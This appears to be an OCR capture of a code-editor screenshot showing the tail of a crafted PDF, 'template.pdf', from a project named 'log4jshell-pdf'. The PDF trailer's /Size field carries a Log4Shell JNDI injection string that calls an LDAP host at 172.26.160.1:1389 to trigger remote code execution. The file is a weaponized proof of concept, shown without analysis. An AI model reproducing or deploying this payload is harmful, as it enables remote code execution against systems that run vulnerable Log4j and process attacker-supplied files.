 File Edit Selection View Go Run Terminal Help template.pdf - Visual Studio Code
README.md template.pdf pom.xml
C: > work > sec > log4jshell-pdf > template.pdf
53 <<
54 /Type /Font
55 /Subtype /Type1
56 /BaseFont /Courier
57 /Encoding /WinAnsiEncoding
58 >>
59 endobj
60 xref
61 0 8
62 0000000000 65535 f
63 0000000015 00000 n
64 0000000078 00000 n
65 0000000135 00000 n
66 0000000247 00000 n
67 0000000405 00000 n
68 0000000438 00000 n
69 0000000469 00000 n
70 trailer
71 <<
72 /Root 1 0 R
73 /ID [<C9FF8D0E51F96CD73E5DC748A7C19CF0> <C9FF8D0E51F96CD73E5DC748A7C19CF0>]
74 /Size ${jndi:ldap:${sys:file.separator}${sys:file.separator}172.26.160.1:1389${sys:file.separator}RCE}
75 >>
76 startxref
77 564
78 %%EOF
79